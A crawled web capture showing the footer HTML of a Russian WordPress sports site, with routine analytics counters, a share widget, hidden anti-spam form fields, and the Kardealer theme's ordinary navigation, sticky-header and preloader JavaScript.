/* ]]> */
</script>
</section><section id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section><section id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf104d89dd8b3dada0b8d574eb89f473f4e4a1b632" type="text/javascript"></script></div>
		</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a rel="nofollow" href="https://xforce-sport.ru/wp-login.php">Войти</a></li>
			<li><a href="https://xforce-sport.ru/feed">Лента записей</a></li>
			<li><a href="https://xforce-sport.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=47545459&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/47545459/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="47545459" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47545459 = new Ya.Metrika({
                    id:47545459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47545459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></section>	</aside><!-- .sidebar .widget-area -->

		</div> <!-- .site-content -->	</div><!-- .site-inner -->   <footer id="colophon" class="site-footer" role="contentinfo">   <div class="footer-container">   <div class="footer-column-one">       	   </div>   <div class="footer-column-two">      	   </div>   <div class="footer-column-three">      	   </div>   </div>    </footer>  			<div class="site-info">				Powered by <a href="https://kardealertheme.com/" rel="designer">Kardealer Theme</a>         			</div><!-- .site-info --></div><!-- .site --></div><!-- wrapper -->    <div class="back-to-top-row">           <a href="#" class="back-to-top">    Back to Top</a>    </div></body><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/skip-link-focus-fix.js?ver=20160816" id="kardealer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="kardealer-script-js-extra">
/* <![CDATA[ */
var kardealer_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816" id="kardealer-script-js"></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("AWuQjBGpXY-Nrw", "]KR7IDxSNFHpJg");
data.data.append("Y-QwrGvcTyzeqsE", "AqpGmkcDVP[Sif6");
data.data.append("aQFUXdqVLBZpoKJ", "Ky7Iv6@wqmU]hD8");
data.data.append("hLEvVNY", "PJl2aX[");
                    }
                    else {
                        data.data =  data.data + '&AWuQjBGpXY-Nrw=]KR7IDxSNFHpJg&Y-QwrGvcTyzeqsE=AqpGmkcDVP[Sif6&aQFUXdqVLBZpoKJ=Ky7Iv6@wqmU]hD8&hLEvVNY=PJl2aX[';
                    }
                }
            });

        });
	</script>
	</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768653162110146
body_size: 396
content:
cb__utl_cb_share_1768653162110146('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816
body_size: 12226
content:
/* global kardealer_screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */
(function($) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;
	function kardealer_initMainNavigation(container) {
		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $('<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		}).append($('<span />', {
			'class': 'screen-reader-text',
			text: kardealer_screenReaderText.expand
		}));
		container.find('.menu-item-has-children > a').after(dropdownToggle);
		// Toggle buttons and submenu items with active children menu items.
		container.find('.current-menu-ancestor > button').addClass('toggled-on');
		container.find('.current-menu-ancestor > .sub-menu').addClass('toggled-on');
		// Add menu items with submenus to aria-haspopup="true".
		container.find('.menu-item-has-children').attr('aria-haspopup', 'true');
		container.find('.dropdown-toggle').click(function(e) {
			var _this = $(this),
				screenReaderSpan = _this.find('.screen-reader-text');
			e.preventDefault();
			_this.toggleClass('toggled-on');
			_this.next('.children, .sub-menu').toggleClass('toggled-on');
			// jscs:disable
			_this.attr('aria-expanded', _this.attr('aria-expanded') === 'false' ? 'true' : 'false');
			// jscs:enable
            if(typeof screenReaderText !== 'undefined')
            { 
                screenReaderSpan.text(screenReaderSpan.text() === kardealer_screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand);
		    }
        });
	}
	kardealer_initMainNavigation($('.main-navigation'));
	masthead = $('#masthead');
	menuToggle = masthead.find('#menu-toggle');
	siteHeaderMenu = masthead.find('#site-header-menu');
	siteNavigation = masthead.find('#site-navigation');
	socialNavigation = masthead.find('#social-navigation');
	// Enable menuToggle.
	(function() {
		// Return early if menuToggle is missing.
		if (!menuToggle.length) {
			return;
		}
		// Add an initial values for the attribute.
		menuToggle.add(siteNavigation).add(socialNavigation).attr('aria-expanded', 'false');
		menuToggle.on('click.kardealer', function() {
			$(this).add(siteHeaderMenu).toggleClass('toggled-on');
			// jscs:disable
			$(this).add(siteNavigation).add(socialNavigation).attr('aria-expanded', $(this).add(siteNavigation).add(socialNavigation).attr('aria-expanded') === 'false' ? 'true' : 'false');
			// jscs:enable
		});
	})();
	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	(function() {
		if (!siteNavigation.length || !siteNavigation.children().length) {
			return;
		}
		// Toggle `focus` class to allow submenu access on tablets.
		function kardealer_toggleFocusClassTouchScreen() {
			if (window.innerWidth >= 910) {
				$(document.body).on('touchstart.kardealer', function(e) {
					if (!$(e.target).closest('.main-navigation li').length) {
						$('.main-navigation li').removeClass('focus');
					}
				});
				siteNavigation.find('.menu-item-has-children > a').on('touchstart.kardealer', function(e) {
					var el = $(this).parent('li');
					if (!el.hasClass('focus')) {
						e.preventDefault();
						el.toggleClass('focus');
						el.siblings('.focus').removeClass('focus');
					}
				});
			} else {
				siteNavigation.find('.menu-item-has-children > a').unbind('touchstart.kardealer');
			}
		}
		if ('ontouchstart' in window) {
			$(window).on('resize.kardealer', kardealer_toggleFocusClassTouchScreen);
			kardealer_toggleFocusClassTouchScreen();
		}
		siteNavigation.find('a').on('focus.kardealer blur.kardealer', function() {
			$(this).parents('.menu-item').toggleClass('focus');
		});
	})();
	// Add the default ARIA attributes for the menu toggle and the navigations.
	function kardealer_onResizeARIA() {
		if (window.innerWidth < 910) {
			if (menuToggle.hasClass('toggled-on')) {
				menuToggle.attr('aria-expanded', 'true');
			} else {
				menuToggle.attr('aria-expanded', 'false');
			}
			if (siteHeaderMenu.hasClass('toggled-on')) {
				siteNavigation.attr('aria-expanded', 'true');
				socialNavigation.attr('aria-expanded', 'true');
			} else {
				siteNavigation.attr('aria-expanded', 'false');
				socialNavigation.attr('aria-expanded', 'false');
			}
			menuToggle.attr('aria-controls', 'site-navigation social-navigation');
		} else {
			menuToggle.removeAttr('aria-expanded');
			siteNavigation.removeAttr('aria-expanded');
			socialNavigation.removeAttr('aria-expanded');
			menuToggle.removeAttr('aria-controls');
		}
	}
	// Add 'below-entry-meta' class to elements.
	function kardealer_belowEntryMetaClass(param) {
		if (body.hasClass('page') || body.hasClass('search') || body.hasClass('single-attachment') || body.hasClass('error404')) {
			return;
		}
		$('.entry-content').find(param).each(function() {
			var element = $(this),
				elementPos = element.offset(),
				elementPosTop = elementPos.top,
				entryFooter = element.closest('article').find('.entry-footer'),
				entryFooterPos = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + (entryFooter.height() + 28),
				caption = element.closest('figure'),
				newImg;
			// Add 'below-entry-meta' to elements below the entry meta.
			if (elementPosTop > entryFooterPosBottom) {
				// Check if full-size images and captions are larger than or equal to 840px.
				if ('img.size-full' === param) {
					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr('src');
					$(newImg).on('load.kardealer', function() {
						if (newImg.width >= 840) {
							element.addClass('below-entry-meta');
							if (caption.hasClass('wp-caption')) {
								caption.addClass('below-entry-meta');
								caption.removeAttr('style');
							}
						}
					});
				} else {
					element.addClass('below-entry-meta');
				}
			} else {
				element.removeClass('below-entry-meta');
				caption.removeClass('below-entry-meta');
			}
		});
	}
		body = $("#page");    
		$(window).on('load.kardealer', kardealer_onResizeARIA).on('resize.kardealer', function() {
			clearTimeout(resizeTimer);
			resizeTimer = setTimeout(function() {
				kardealer_belowEntryMetaClass('img.size-full');
				kardealer_belowEntryMetaClass('blockquote.alignleft, blockquote.alignright');
			}, 300);
			kardealer_onResizeARIA();
		});
		kardealer_belowEntryMetaClass('img.size-full');
		kardealer_belowEntryMetaClass('blockquote.alignleft, blockquote.alignright');
		$("#display_loading").fadeOut("slow");
		var amountScrolled = 300;
		$(window).scroll(function() {
			if ($(window).scrollTop() > amountScrolled) {
				$('a.back-to-top').fadeIn('fast');
			} else {
				$('a.back-to-top').fadeOut('fast');
			}
		});
		$('a.back-to-top, a.simple-back-to-top').click(function() {
			$("html, body").animate({
				scrollTop: 0
			}, "fast");
			return false;
		}); 
		
		/* Sticky Header */


		$(window).bind("load resize scroll", function(e) {
			win = $(window);
    		var kardealerwidth = document.body.offsetWidth;
   			var top_header = $("#top_header");
   			var site_header = $(".site-header"); 
    			var site_header_main = $(".site-header-main");
       			var kardealer_my_shopping_cart = $(".kardealer_my_shopping_cart");
                kardealer_my_shopping_cart
    			var pos = site_header.offset().top;
    			kardealerwidth = document.body.offsetWidth;
    			var rolou = win.scrollTop();
    			rolar = rolou - 150;
        var site_header_menu  = $(".site-header-menu");
             if (kardealerwidth < 1000)
             {
                site_header_menu.attr('style', 'font-size: 12pt !important');
                jQuery('.search-toggle').hide();
             }
             else
             {
                 jQuery('.search-toggle').show();
             }                
            if (kardealerwidth > 910) 
            {   

				if (rolou > 100) {
					site_header.attr('style', 'position: fixed !important'); /* 40px */
				   site_header.css({
					  /*  "position": "fixed !important", */
					   "padding-top": "0px !important",
					   "min-height": "90px !important"
				   });
				   top_header.slideUp();
                   kardealer_my_shopping_cart.slideUp();

			   } else {
				top_header.slideDown();
				kardealer_my_shopping_cart.slideDown();


				   //	site_header.attr('style', 'margin-top: ' + (rolar) + 'px !important;') // , 'max-height: 50px!important');
				   site_header.attr('style', 'margin-top: -150px !important'); 
				   site_header_main.attr('style', 'margin-top: 10px !important');
				   kardealer_my_shopping_cart.attr('style', 'display: block !important');
 				   
				   if (kardealerwidth > 910) {
					   top_header.attr('style', 'display: block');
					   top_header.css({
						   "margin-top": "30px"
					   });
				   }
			   }
   
             }
             else
             {
                top_header.attr('style', 'display: none !important');
                site_header.css({
                        "position": "relative",
                    }); 
     			if (rolou > 100) {
    			    rolar = rolar + 80;
                	site_header_main.attr('style', 'margin-top: 0px !important;'); // , 'max-height: 50px!important');
    			//	site_header.attr('style', 'margin-top: ' - rolar + 'px !important;') // , 'max-height: 50px!important');
 							site_header.attr('style', 'margin-top: -150px !important'); // , 'max-height: 50px!important');
     				site_header.attr('style', 'padding-bottom: 10px !important;'); // , 'max-height: 50px!important');
    			} else {
                    site_header_main.attr('style', 'margin-top: -20px !important;'); // , 'max-height: 50px!important');
    			}
             }
		});





                  $( "a" ).hover(
                  function() {
                    $( this ).animate({
                      opacity: .7
                      }, 500 );
                  }, 
                  function() {
                     $( this ).animate({
                         opacity: 1
                         }, 500 );      
                  }
);
})(jQuery);
jQuery(function () 
{ 
  jQuery(window).on('load', function () {
     jQuery("#kar-loader").fadeOut();
    });   
});
jQuery(function() {
	var revapi5 = jQuery(document).ready(function() {
		jQuery(window).bind("load resize scroll", function(e) {
    			revapi5.bind('revolution.slide.onloaded', function() {
    				totalSlides = revapi5.revmaxslide();
    				if (totalSlides > 0) {
    				}
    			});
    		var headerHeight = jQuery('.site-header-main').outerHeight(); // outerHeight(); 
    		headerHeight = headerHeight -10;
            /*
    		// rev slider...
    		var page_theme = kardealer_php_vars.kardealer_page_theme;
    		kardealerwidth = document.body.offsetWidth;
        	if (page_theme !== 'page-with-slider-revolution.php') {
                if (kardealerwidth < 892) {
    				jQuery(".site-content").attr("style", "padding-top: 10px");
    			} else {
    				jQuery(".site-content").attr("style", "padding-top: " + (headerHeight ) + "px");
    			}
    		} else {
    			jQuery(".site-content").attr("style", "margin-top: -10px");
    		}
            */
 	});  // end load resize       
	}); // end doc ready...
	jQuery(function() {
		jQuery('#search-toggle').click(function(e) {
			if (jQuery('#kardealer_searchform').is(':visible')) {
                 jQuery("#kardealer_searchform").slideUp();
			} else {
				jQuery("#kardealer_searchform").slideDown();
			}
		});
		// Search toggle
		jQuery('.search-submit').click(function(e) {
			if (jQuery(this).parent().find('.search-field').val() == '') {
				e.preventDefault();
				jQuery("#kardealer_searchform").slideUp();
			}
		});
		if (jQuery(".kardealer_blog_grid").length) {
			var m = new Masonry(jQuery('.kardealer_blog_grid').get()[0], {
				itemSelector: ".kardealer_masonry_thumbnail",
				gutter: 0
			});
		}
	});
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4
body_size: 1185
content:
var karPreloader = {
	speed : 5000,
	elem : 'kar-loader-wraps',
	elemInner : '',
	preloaderOn : function () {
		var el = document.getElementsByTagName('html')[0],
    	cdiv = document.createElement('div');
		cdiv.id = this.elem;
		cdiv.innerHTML = '<div id="kar-animates">'+this.elemInner+'</div>';
		el.appendChild(cdiv);
	},
	preloaderOff : function() {	
		function fadeoutFn (elem, fadespeed ) {
    		var elem = document.getElementById(elem);
			if(elem.style.display!='none'){
				document.getElementById('kar-animates').style.display='none';
				if (!elem.style.opacity) {
					elem.style.opacity = 1;
				}
				var outInterval = setInterval(function() {
					elem.style.opacity -= 0.05;
					if (elem.style.opacity <= 0) {
						clearInterval(outInterval);
            			elem.style.display='none';
					} 
				}, fadespeed/50 );
			}		
		}
		var elem = this.elem,	
		fadeout = function(){
			fadeoutFn(elem, 1000);
		}
		setTimeout(fadeout, this.speed);
	},
	start : function() {
		this.preloaderOn();	
	    this.preloaderOff();		
	}	 
}
karPreloader.speed = 5000;
karPreloader.elem = 'kar-loader';
karPreloader.elemInner = 'Loading...';
karPreloader.start();